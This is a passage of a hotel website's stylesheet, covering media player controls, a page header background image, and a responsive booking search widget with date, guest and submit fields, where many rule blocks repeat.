        -ms-transform: scale(1);
        transform: scale(1)
    }
    .mejs-time-float {
        background: #eee;
        border: 1px solid #333;
        bottom: 100%;
        color: #111;
        display: none;
        height: 17px;
        margin-bottom: 9px;
        position: absolute;
        text-align: center;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 36px
    }
    .mejs-time-float-current {
        display: block;
        left: 0;
        margin: 2px;
        text-align: center;
        width: 30px
    }
    .mejs-time-float-corner {
        border: 5px solid transparent;
        border-top-color: #eee;
        border-radius: 0;
        display: block;
        height: 0;
        left: 50%;
        line-height: 0;
        position: absolute;
        top: 100%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 0
    }
    .mejs-fullscreen-button>button {
        background-position: -80px 0
    }
    .mejs-unmute>button {
        background-position: -40px 0
    }
    .mejs-volume-button {
        position: relative
    }
    .mejs-volume-button>.mejs-volume-slider {
        -webkit-backface-visibility: hidden;
        background: rgba(50, 50, 50, .7);
        border-radius: 0;
        bottom: 100%;
        display: none;
        height: 115px;
        left: 50%;
        margin: 0;
        position: absolute;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 25px;
        z-index: 1
    }
    .mejs-volume-button:hover {
        border-radius: 0 0 4px 4px
    }
    .mejs-volume-total {
        background: hsla(0, 0%, 100%, .5);
        height: 100px;
        left: 50%;
        margin: 0;
        position: absolute;
        top: 8px;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 2px
    }
    .mejs-volume-current {
        background: hsla(0, 0%, 100%, .9);
        left: 0;
        margin: 0;
        position: absolute;
        width: 100%
    }
    .mejs-volume-handle {
        background: hsla(0, 0%, 100%, .9);
        border-radius: 1px;
        cursor: ns-resize;
        height: 6px;
        left: 50%;
        position: absolute;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        width: 16px
    }
    .mejs-overlay-error {
        position: relative
    }
}

@media all {
    .mejs-container {
        clear: both;
        max-width: 100%
    }
    .mejs-container * {
        font-family: Helvetica, Arial
    }
    .mejs-container,
    .mejs-container .mejs-controls {
        background: #222
    }
    .mejs-time {
        font-weight: 400;
        word-wrap: normal
    }
    .mejs-controls .mejs-time-rail .mejs-time-loaded {
        background: #fff
    }
    .mejs-controls .mejs-time-rail .mejs-time-current {
        background: #0073aa
    }
    .mejs-controls .mejs-time-rail .mejs-time-total {
        background: rgba(255, 255, 255, .33)
    }
    .mejs-controls .mejs-time-rail span {
        border-radius: 0
    }
    .mejs-overlay-loading {
        background: 0 0
    }
    .mejs-controls button:hover {
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}

.et_pb_fullwidth_header.et_pb_fullwidth_header_0 {
    background-image: url(https://www.campbellgrayhotels.com/machrie-islay-scotland/wp-content/uploads/sites/25/2018/12/LR1PI54404opt.jpg);
    background-color: &quot
}

@-webkit-keyframes mejs-loading-spinner {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes mejs-loading-spinner {
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@-webkit-keyframes buffering-stripes {
    0% {
        background-position: 0 0
    }
    to {
        background-position: 30px 0
    }
}

@keyframes buffering-stripes {
    0% {
        background-position: 0 0
    }
    to {
        background-position: 30px 0
    }
}

@media all {
    @media all {
        div,
        form,
        h3,
        span {
            margin: 0;
            padding: 0;
            border: 0;
            outline: 0;
            font-size: 100%;
            -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%;
            vertical-align: baseline;
            background: 0 0
        }
        :focus {
            outline: 0
        }
        h3 {
            color: #333;
            padding-bottom: 10px;
            line-height: 1em;
            font-weight: 500
        }
        h3 {
            font-size: 22px
        }
        input {
            -webkit-appearance: none
        }
        input[type=text],
        select {
            background-color: #fff;
            border: 1px solid #bbb;
            padding: 2px;
            color: #4e4e4e
        }
        input[type=text]:focus,
        select:focus {
            border-color: #2d3940;
            color: #3e3e3e
        }
        input[type=text],
        select {
            margin: 0
        }
        input,
        select {
            font-family: inherit
        }
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
    }
    .booking-widget select {
        display: block;
        width: 252px;
        margin: 0 14px;
        height: 39px;
        -webkit-appearance: none;
        background-color: transparent;
        border: 0;
        border-bottom: 1px solid #e5e5e5;
        color: #e5e5e5;
        text-transform: uppercase;
        border-radius: 0;
        font-size: 12px;
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/drop.png);
        background-position: center right;
        background-repeat: no-repeat;
        font-weight: 400;
        -moz-appearance: none;
        text-indent: .01px;
        text-overflow: ''
    }
    .cal-icon-calendar {
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/calendar.png);
        background-repeat: no-repeat;
        background-position-x: 98%;
        background-position-y: center;
        transition: .5s ease
    }
    .cal-icon-calendar:hover {
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/calendar-hover.png);
        background-repeat: no-repeat;
        background-position-x: 98%;
        background-position-y: center;
        cursor: pointer;
        background-size: 20px
    }
    .options-one {
        display: block;
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .options-one.first-drop {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        visibility: visible;
        opacity: 1;
        padding-bottom: 18px;
        max-height: 300px
    }
    .options-two {
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .booking-widget select {
        background-color: transparent
    }
    .booking-widget select {
        -moz-appearance: none;
        text-overflow: ''
    }
    .booking-widget select {
        display: block;
        width: 252px;
        margin: 0 14px;
        height: 39px;
        -webkit-appearance: none;
        border: 0;
        border-bottom: 1px solid #ededed;
        color: #ededed;
        text-transform: uppercase;
        letter-spacing: 1px;
        border-radius: 0;
        font-size: 12px!important;
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/drop.png);
        background-position: center right;
        background-repeat: no-repeat;
        font-weight: 400;
        text-indent: .01px
    }
    .booking-widget input,
    .booking-widget select {
        font-family: Raleway, Helvetica, Arial, Lucida, sans-serif!important;
        font-size: 12px!important;
        height: 60px!important
    }
    .find-opt {
        width: 100%;
        font-size: 12px;
        padding-left: 20px;
        text-transform: uppercase;
        letter-spacing: 1px;
        cursor: pointer;
        background-repeat: no-repeat
    }
    .options-one {
        display: block;
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .options-one.first-drop {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        visibility: visible;
        opacity: 1;
        padding-bottom: 18px;
        max-height: 300px
    }
    .options-two {
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .find-opt {
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out
    }
    .find-opt {
        line-height: 54px;
        color: #fff;
        background-color: transparent;
        border: 0;
        padding: 0;
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/arrow-w.png);
        background-position: top 19px right 70px;
        transition: all .3s ease-in-out
    }
    .find-opt:hover {
        background-position: top 19px right 65px
    }
    @media only screen and (min-width:720px) and (max-width:979px) {
        .booking-widget {
            visibility: hidden;
            opacity: 0;
            top: 70px;
            right: 0;
            background-color: rgba(0, 0, 0, .75);
            -webkit-transition: all .3s ease-in-out;
            -moz-transition: all .3s ease-in-out;
            -o-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
            pointer-events: none
        }
        .booking-widget {
            width: 260px;
            left: auto
        }
    }
    @media only screen and (min-width:1px) and (max-width:719px) {
        .booking-widget {
            visibility: hidden;
            opacity: 0;
            top: 70px;
            width: 100%;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, .75);
            -webkit-transition: all .3s ease-in-out;
            -moz-transition: all .3s ease-in-out;
            -o-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
            pointer-events: none
        }
        .booking-widget select {
            width: 90%;
            margin: 0 5%
        }
    }
    @media only screen and (min-width:1px) and (max-width:719px) {
        .booking-widget {
            visibility: hidden;
            opacity: 0;
            top: 70px;
            width: 100%;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, .75);
            -webkit-transition: all .3s ease-in-out;
            -moz-transition: all .3s ease-in-out;
            -o-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
            pointer-events: none
        }
        .booking-widget select {
            width: 90%;
            margin: 0 5%
        }
    }
}

@media all {
    @media all {
        div,
        form,
        h3,
        span {
            margin: 0;
            padding: 0;
            border: 0;
            outline: 0;
            font-size: 100%;
            -ms-text-size-adjust: 100%;
            -webkit-text-size-adjust: 100%;
            vertical-align: baseline;
            background: 0 0
        }
        :focus {
            outline: 0
        }
        h3 {
            color: #333;
            padding-bottom: 10px;
            line-height: 1em;
            font-weight: 500
        }
        h3 {
            font-size: 22px
        }
        input {
            -webkit-appearance: none
        }
        input[type=text],
        select {
            background-color: #fff;
            border: 1px solid #bbb;
            padding: 2px;
            color: #4e4e4e
        }
        input[type=text]:focus,
        select:focus {
            border-color: #2d3940;
            color: #3e3e3e
        }
        input[type=text],
        select {
            margin: 0
        }
        input,
        select {
            font-family: inherit
        }
        * {
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }
    }
    .booking-widget select {
        display: block;
        width: 252px;
        margin: 0 14px;
        height: 39px;
        -webkit-appearance: none;
        background-color: transparent;
        border: 0;
        border-bottom: 1px solid #e5e5e5;
        color: #e5e5e5;
        text-transform: uppercase;
        border-radius: 0;
        font-size: 12px;
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/drop.png);
        background-position: center right;
        background-repeat: no-repeat;
        font-weight: 400;
        -moz-appearance: none;
        text-indent: .01px;
        text-overflow: ''
    }
    .cal-icon-calendar {
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/calendar.png);
        background-repeat: no-repeat;
        background-position-x: 98%;
        background-position-y: center;
        transition: .5s ease
    }
    .cal-icon-calendar:hover {
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/calendar-hover.png);
        background-repeat: no-repeat;
        background-position-x: 98%;
        background-position-y: center;
        cursor: pointer;
        background-size: 20px
    }
    .options-one {
        display: block;
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .options-one.first-drop {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        visibility: visible;
        opacity: 1;
        padding-bottom: 18px;
        max-height: 300px
    }
    .options-two {
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .booking-widget select {
        background-color: transparent
    }
    .booking-widget select {
        -moz-appearance: none;
        text-overflow: ''
    }
    .booking-widget select {
        display: block;
        width: 252px;
        margin: 0 14px;
        height: 39px;
        -webkit-appearance: none;
        border: 0;
        border-bottom: 1px solid #ededed;
        color: #ededed;
        text-transform: uppercase;
        letter-spacing: 1px;
        border-radius: 0;
        font-size: 12px!important;
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/drop.png);
        background-position: center right;
        background-repeat: no-repeat;
        font-weight: 400;
        text-indent: .01px
    }
    .booking-widget input,
    .booking-widget select {
        font-family: Raleway, Helvetica, Arial, Lucida, sans-serif!important;
        font-size: 12px!important;
        height: 60px!important
    }
    .find-opt {
        width: 100%;
        font-size: 12px;
        padding-left: 20px;
        text-transform: uppercase;
        letter-spacing: 1px;
        cursor: pointer;
        background-repeat: no-repeat
    }
    .options-one {
        display: block;
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .options-one.first-drop {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
        visibility: visible;
        opacity: 1;
        padding-bottom: 18px;
        max-height: 300px
    }
    .options-two {
        -webkit-transform: translateY(-200px);
        -moz-transform: translateY(-200px);
        -ms-transform: translateY(-200px);
        transform: translateY(-200px);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all .8s ease-in-out;
        -moz-transition: all .8s ease-in-out;
        -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        max-height: 0
    }
    .find-opt {
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out
    }
    .find-opt {
        line-height: 54px;
        color: #fff;
        background-color: transparent;
        border: 0;
        padding: 0;
        background-image: url(https://www.campbellgrayhotels.com/alex-lake-zurich-gm/wp-content/themes/CGH-GunMetal/img/arrow-w.png);
        background-position: top 19px right 70px;
        transition: all .3s ease-in-out
    }
    .find-opt:hover {
        background-position: top 19px right 65px
    }
    @media only screen and (min-width:720px) and (max-width:979px) {
        .booking-widget {
            visibility: hidden;
            opacity: 0;
            top: 70px;
            right: 0;
            background-color: rgba(0, 0, 0, .75);
            -webkit-transition: all .3s ease-in-out;
            -moz-transition: all .3s ease-in-out;
            -o-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
            pointer-events: none
        }
        .booking-widget {
            width: 260px;
            left: auto
        }
    }
    @media only screen and (min-width:1px) and (max-width:719px) {
        .booking-widget {
            visibility: hidden;
            opacity: 0;
            top: 70px;
            width: 100%;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, .75);
            -webkit-transition: all .3s ease-in-out;
            -moz-transition: all .3s ease-in-out;
            -o-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
            pointer-events: none
        }
        .booking-widget select {
            width: 90%;
            margin: 0 5%
        }
    }
    @media only screen and (min-width:1px) and (max-width:719px) {
        .booking-widget {
            visibility: hidden;
            opacity: 0;
            top: 70px;
            width: 100%;
            left: 0;
            right: 0;
            background-color: rgba(0, 0, 0, .75);
            -webkit-transition: all .3s ease-in-out;
            -moz-transition: all .3s ease-in-out;
            -o-transition: all .3s ease-in-out;
            transition: all .3s ease-in-out;
            pointer-events: none
        }
        .booking-widget select {
            width: 90%;
            margin: 0 5%
        }
    }
}

@media all {
    @media only screen and (max-width: 980px) {
        .booking-widget-homeinline {
            width: 80%!important;
            top: 70%!important
        }
    }
    .booking-widget input::placeholder {
        color: #fff
    }
    .booking-widget input::-ms-input-placeholder {
        color: #fff
    }
    .booking-widget input::-webkit-input-placeholder {
        color: #fff
    }
    .booking-widget select {
        width: 90%;
        margin: 0 5%
    }
    .find-opt {
        background: #a9b255;
        color: #000
    }
    @media only screen and (min-width:981px) and (max-width:1200px) {
        .booking-widget select {
            margin: 0 0
        }
    }
    .booking-widget-homeinline {
        display: block!important;
        width: 50%;
        margin: auto;
        pointer-events: all!important;
        z-index: 2;
        top: 94%;
        position: absolute!important;
        left: 0;
        right: 0
    }
    #searchForm-homeinline {
        width: 100%;
        margin: auto!important;
        padding: 15px 25px 15px 15px
    }
    #hotel-homeinline {
        color: #fff
    }
    .booking-widget select {
        width: 90%;
        margin: 0 5%
    }
    #arrive-homeinline,
    #depart-homeinline {
        background-color: transparent;
        border: none;
        border-bottom: 1px solid #fff;
        color: #fff
    }
    .find-opt {
        background: #a9b255;
        color: #000
    }
    @media only screen and (min-width:981px) {
        .booking-widget-homeinline {
            visibility: visible;
            opacity: 1
        }
        #searchForm-homeinline .options-one.first-drop {
            display: flex;
            justify-content: center;
            margin: 0 2.5%
        }
        #arrive-homeinline,
        #depart-homeinline {
            width: 100%
        }
        #arrive-homeinline {
            margin-right: 2.5%
        }
        #adults-homeinline,
        #children-homeinline {
            margin: 0;
            margin-right: 2.5%
        }
        #hotelSubmit-homeinline {
            margin: 0
        }
        .booking-widget-homeinline input,
        .booking-widget-homeinline select {
            font-size: 16px!important
        }
    }
    @media only screen and (max-width:980px) and (min-width:768px) {
        .booking-widget-homeinline {
            visibility: visible;
            opacity: 1
        }
        #searchForm-homeinline .options-one.first-drop {
            display: flex;
            justify-content: center;
            margin: 0 2.5%
        }
        #arrive-homeinline,
        #depart-homeinline {
            width: 100%
        }
        #arrive-homeinline {
            margin-right: 2.5%
        }
        #adults-homeinline,
        #children-homeinline {
            margin: 0;
            margin-right: 2.5%
        }
        #hotelSubmit-homeinline {
            margin: 0
        }
        .booking-widget-homeinline input,
        .booking-widget-homeinline select {
            font-size: 16px!important
        }
    }
    @media only screen and (max-width:767px) and (min-width:620px) {
        .booking-widget-homeinline {
            visibility: visible;
            opacity: 1
        }
        #searchForm-homeinline .options-one.first-drop {
            display: flex;
            justify-content: center;
            margin: 0 2.5%
        }
        #arrive-homeinline,
        #depart-homeinline {
            width: 100%
        }
        #arrive-homeinline {
            margin-right: 2.5%
        }
        #adults-homeinline,
        #children-homeinline {
            margin: 0;
            width: 100%
        }
        #hotelSubmit-homeinline {
            margin: 0;
            margin-top: 10px
        }
        .booking-widget-homeinline input,
        .booking-widget-homeinline select {
            font-size: 16px!important
        }
    }
    @media only screen and (max-width:619px) and (min-width:481px) {
        .booking-widget-homeinline {
            visibility: visible;
            opacity: 1;
            top: 85%
        }
        #searchForm-homeinline .options-one.first-drop {
            display: inherit;
            justify-content: center;
            margin: 0 2.5%
        }
        #arrive-homeinline,
        #depart-homeinline {
            width: 100%
        }
        #arrive-homeinline {
            margin-right: 2.5%
        }
        #adults-homeinline,
        #children-homeinline {
            margin: 0;
            width: 100%
        }
        #hotelSubmit-homeinline {
            margin: 0;
            margin-top: 10px
        }
        .booking-widget-homeinline input,
        .booking-widget-homeinline select {
            font-size: 16px!important
        }
    }
    @media only screen and (max-width:480px) and (min-width:321px) {
        .booking-widget-homeinline {
            visibility: visible;
            opacity: 1;
            top: 85%
        }
        #searchForm-homeinline .options-one.first-drop {
            display: inherit;
            justify-content: center;
            margin: 0 2.5%
        }
        #arrive-homeinline,
        #depart-homeinline {
            width: 100%
        }
        #arrive-homeinline {
            margin-right: 2.5%
        }
        #adults-homeinline,
        #children-homeinline {
            margin: 0;
            width: 100%
        }
        #hotelSubmit-homeinline {
            margin: 0;
            margin-top: 10px
        }
        .booking-widget-homeinline input,
        .booking-widget-homeinline select {
            font-size: 16px!important
        }
    }
    @media only screen and (max-width:320px) {
        .booking-widget-homeinline {
            visibility: visible;
            opacity: 1;
            top: 85%
        }
        #searchForm-homeinline .options-one.first-drop {
            display: inherit;
            justify-content: center;
            margin: 0 2.5%
        }
        #arrive-homeinline,
        #depart-homeinline {
            width: 100%
        }
        #arrive-homeinline {
            margin-right: 2.5%
        }
        #adults-homeinline,
        #children-homeinline {
            margin: 0;
            width: 100%
        }
        #hotelSubmit-homeinline {
            margin-top: 10px;
            margin: 0
        }
        @media all {
            div,
            form,
            h3,
            span {
                margin: 0;
                padding: 0;
                border: 0;
                outline: 0;
                font-size: 100%;
                -ms-text-size-adjust: 100%;
                -webkit-text-size-adjust: 100%;
                vertical-align: baseline;
                background: 0 0
            }
            :focus {
                outline: 0
            }
            h3 {
                color: #333;
                padding-bottom: 10px;
                line-height: 1em;
                font-weight: 500
            }
            h3 {
                font-size: 22px
            }
            input {
                -webkit-appearance: none
            }
            input[type=text],
            select {
                background-color: #fff;
                border: 1px solid #bbb;
                padding: 2px;
                color: #4e4e4e
            }
            input[type=text]:focus,
            select:focus {
                border-color: #2d3940;
                color: #3e3e3e
            }
            input[type=text],
            select {
                margin: 0
            }
            input,
            select {
                font-family: inherit
            }
            * {
                -webkit-box-sizing: border-box;
                box-sizing: border-box
            }
        }
        @media all {
            h3 {
                font-size: 24px;
                color: #000;
                padding-bottom: 28px;
                line-height: 40px
            }
            h3 {
                font-size: 24px;
                color: #000;
                line-height: 40px
            }
            h3 {
                font-size: 24px;
                color: #000;
                padding-bottom: 28px;
                line-height: 40px
            }
            h3 {
                font-size: 24px;
                color: #000;
                line-height: 40px
            }
            @media only screen and (max-width:980px) {
                .booking-widget-homeinline {
                    width: 80%!important;
                    top: 70%!important
                }
            }
            .booking-widget input::placeholder {
                color: #fff
            }
            .booking-widget input::-ms-input-placeholder {
                color: #fff
            }
            .booking-widget input::-webkit-input-placeholder {
                color: #fff
            }
            .booking-widget select {
                width: 90%;
                margin: 0 5%
            }
            .find-opt {
                background: #a9b255;
                color: #000
            }
            @media only screen and (min-width:981px) and (max-width:1200px) {
                .booking-widget select {
                    margin: 0 0
                }
            }
            .booking-widget-homeinline {
                display: block!important;
                width: 50%;
                margin: auto;
                pointer-events: all!important;
                z-index: 2;
                top: 94%;
                position: absolute!important;
                left: 0;
                right: 0
            }
            #searchForm-homeinline {
                width: 100%;
                margin: auto!important;
                padding: 15px 25px 15px 15px
            }
            #hotel-homeinline {
                color: #fff
            }
            .booking-widget select {
                width: 90%;
                margin: 0 5%
            }
            #arrive-homeinline,
            #depart-homeinline {
                background-color: transparent;
                border: none;
                border-bottom: 1px solid #fff;
                color: #fff
            }
            .find-opt {
                background: #a9b255;
                color: #000
            }
            @media only screen and (min-width:981px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: flex;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    margin-right: 2.5%
                }
                #hotelSubmit-homeinline {
                    margin: 0
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:980px) and (min-width:768px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: flex;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    margin-right: 2.5%
                }
                #hotelSubmit-homeinline {
                    margin: 0
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:767px) and (min-width:620px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: flex;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin: 0;
                    margin-top: 10px
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:619px) and (min-width:481px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1;
                    top: 85%
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: inherit;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin: 0;
                    margin-top: 10px
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:480px) and (min-width:321px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1;
                    top: 85%
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: inherit;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin: 0;
                    margin-top: 10px
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:320px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1;
                    top: 85%
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: inherit;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    width: 100%
                }
                #hotelSubmit-homeinline {
                    margin-top: 10px;
                    margin: 0
                }
            }
            h3 {
                color: #000
            }
            h3 {
                line-height: 1.6em
            }
            h3 {
                font-size: 36px
            }
            h3 {
                font-family: Unna, Georgia, "Times New Roman", serif
            }
            input,
            select {
                font-family: Raleway, Helvetica, Arial, Lucida, sans-serif
            }
            h3 {
                font-size: 24px;
                color: #000;
                padding-bottom: 28px;
                line-height: 40px
            }
            h3 {
                font-size: 24px;
                color: #000;
                line-height: 40px
            }
            h3 {
                font-size: 24px;
                color: #000;
                padding-bottom: 28px;
                line-height: 40px
            }
            h3 {
                font-size: 24px;
                color: #000;
                line-height: 40px
            }
            @media only screen and (max-width:980px) {
                .booking-widget-homeinline {
                    width: 80%!important;
                    top: 70%!important
                }
            }
            .booking-widget input::placeholder {
                color: #fff
            }
            .booking-widget input::-ms-input-placeholder {
                color: #fff
            }
            .booking-widget input::-webkit-input-placeholder {
                color: #fff
            }
            .booking-widget select {
                width: 90%;
                margin: 0 5%
            }
            .find-opt {
                background: #a9b255;
                color: #000
            }
            @media only screen and (min-width:981px) and (max-width:1200px) {
                .booking-widget select {
                    margin: 0 0
                }
            }
            @media only screen and (min-width:1201px) {
                .extra-room-close {
                    margin-top: -15px!important;
                    margin-right: 0!important
                }
            }
            .booking-widget-homeinline {
                display: block!important;
                width: 50%;
                margin: auto;
                pointer-events: all!important;
                z-index: 2;
                top: 94%;
                position: absolute!important;
                left: 0;
                right: 0
            }
            #searchForm-homeinline {
                width: 100%;
                margin: auto!important;
                padding: 15px 25px 15px 15px
            }
            #hotel-homeinline {
                color: #fff
            }
            .booking-widget select {
                width: 90%;
                margin: 0 5%
            }
            #arrive-homeinline,
            #depart-homeinline {
                background-color: transparent;
                border: none;
                border-bottom: 1px solid #fff;
                color: #fff
            }
            .find-opt {
                background: #a9b255;
                color: #000
            }
            @media only screen and (min-width:981px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: flex;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    margin-right: 2.5%
                }
                #hotelSubmit-homeinline {
                    margin: 0
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:980px) and (min-width:768px) {
                .booking-widget-homeinline {
                    visibility: visible;
                    opacity: 1
                }
                #searchForm-homeinline .options-one.first-drop {
                    display: flex;
                    justify-content: center;
                    margin: 0 2.5%
                }
                #arrive-homeinline,
                #depart-homeinline {
                    width: 100%
                }
                #arrive-homeinline {
                    margin-right: 2.5%
                }
                #adults-homeinline,
                #children-homeinline {
                    margin: 0;
                    margin-right: 2.5%
                }
                #hotelSubmit-homeinline {
                    margin: 0
                }
                .booking-widget-homeinline input,
                .booking-widget-homeinline select {
                    font-size: 16px!important
                }
            }
            @media only screen and (max-width:767px) and (min-width:620px) {
                .booking-widget-homeinline {
                    visibility: visible;
